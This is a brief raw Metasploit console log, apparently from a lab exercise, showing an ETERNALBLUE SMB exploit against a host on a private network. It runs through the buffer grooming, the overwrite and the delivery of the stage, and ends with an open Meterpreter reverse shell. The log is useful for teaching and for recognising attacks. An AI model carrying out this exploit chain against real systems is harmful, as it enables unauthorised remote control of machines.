 [+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 → 192.168.198.200:49162) at 2024-
04-17 16:42:15 +0200
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >